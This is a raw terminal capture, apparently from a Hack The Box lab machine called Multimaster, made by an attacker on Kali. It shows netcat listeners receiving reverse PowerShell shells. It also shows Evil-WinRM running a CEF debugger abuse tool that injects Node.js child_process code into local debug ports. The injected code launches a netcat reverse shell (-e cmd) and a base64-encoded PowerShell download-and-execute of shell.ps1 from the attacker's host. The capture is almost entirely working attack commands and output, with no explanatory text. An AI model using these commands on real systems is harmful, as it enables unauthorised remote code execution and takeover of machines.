 ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/multimaster]
└─$

┌──(pt3)─(kali㉿Kali)-[~/lab/htb/multimaster]
└─$ 10.129.239.67 - - [25/Dec/2022 21:38:27] "GET /shell.ps1 HTTP/1.1" 200 -

└─$ rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.129.16.40] 56870
Windows PowerShell running as user tushikikatomo on MULTIMASTER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\programdata>exit

┌──(pt3)─(kali㉿Kali)-[~/lab/htb/multimaster]
└─$ rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.129.16.40] 56910
Windows PowerShell running as user tushikikatomo on MULTIMASTER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Users\alcibiades\Documents>exit

┌──(pt3)─(kali㉿Kali)-[~/lab/htb/multimaster]
└─$ rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.129.239.67] 49732
Windows PowerShell running as user tushikikatomo on MULTIMASTER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Users\alcibiades\Documents>exit

┌──(pt3)─(kali㉿Kali)-[~/lab/htb/multimaster]
└─$ rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.129.239.67] 50748
Windows PowerShell running as user cyork on MULTIMASTER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Program Files\Microsoft VS Code>

Directory: C:\windows\system32\spool\drivers\color

Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/25/2022 1:41 AM 259584 cef.exe
-a---- 7/16/2016 6:18 AM 1058 D50.camp
-a---- 7/16/2016 6:18 AM 1079 D65.camp
-a---- 7/16/2016 6:18 AM 797 Graphics.gmmp
-a---- 7/16/2016 6:18 AM 838 MediaSim.gmmp
-a---- 7/16/2016 6:18 AM 786 Photo.gmmp
-a---- 7/16/2016 6:18 AM 822 Proofing.gmmp
-a---- 7/16/2016 6:18 AM 218103 RSWOP.icm
-a---- 7/16/2016 6:18 AM 3144 sRGB Color Space Profile.icm
-a---- 7/16/2016 6:18 AM 17155 wscRGB.cdmp
-a---- 7/16/2016 6:18 AM 1578 wsRGB.cdmp

*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> .\cef.exe
cef.exe : [2022/12/25 05:43:57:0551] U: There are 5 tcp sockets in state listen.
+ CategoryInfo : NotSpecified: ([2022/12/25 05:...n state listen.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
[2022/12/25 05:44:17:1104] U: There were 3 servers that appear to be CEF debuggers.
[2022/12/25 05:44:17:1104] U: ws://127.0.0.1:17521/143e873e-4592-4a72-8765-27d20b778fc0
[2022/12/25 05:44:17:1104] U: ws://127.0.0.1:49900/4385feda-aac1-4c7e-8215-ad3c0a838358
[2022/12/25 05:44:17:1104] U: ws://127.0.0.1:26993/7f09b037-2555-4342-859c-3a91a3636df6
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> .\cef.exe --code "process.mainModule.require('child_process').exec('C:\\windows\\syst
em32\\spool\\drivers\\color\\n.exe 10.10.14.42 9001 -e cmd')" --url ws://127.0.0.1:49900/4385feda-aac1-4c7e-8215-ad3c0a838358
cef.exe : [2022/12/25 05:44:47:5307] U: >>> process.mainModule.require('child_process').exec('C:\\windows\\system32\\spool\\drivers\\color\\n.
exe 10.10.14.42 9001 -e cmd')
+ CategoryInfo : NotSpecified: ([2022/12/25 05:...2 9001 -e cmd'):String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
[2022/12/25 05:44:47:5307] U: <<< ChildProcess
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> .\cef.exe --code "process.mainModule.require('child_process').exec('powershell -enc S
QBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADE
AMAAuADEAMAAuADEANAAuADQAMgAvAHMAaABlAGwAbAAuAHAAcwAxACcAKQAKAA==')" --url  ws://127.0.0.1:17521/143e873e-4592-4a72-8765-27d20b778fc0
cef.exe : [2022/12/25 05:45:25:0803] U: >>> process.mainModule.require('child_process').exec('powershell -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUA
YwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADQAMgAvAH
MAaABlA...
+ CategoryInfo : NotSpecified: ([2022/12/25 05:...gAvAHMAaABlA...:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
[2022/12/25 05:45:25:0803] U: <<< ChildProcess
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color>
[multimast1:script* 2:sqli- "Kali" 21:38 25-Dec-22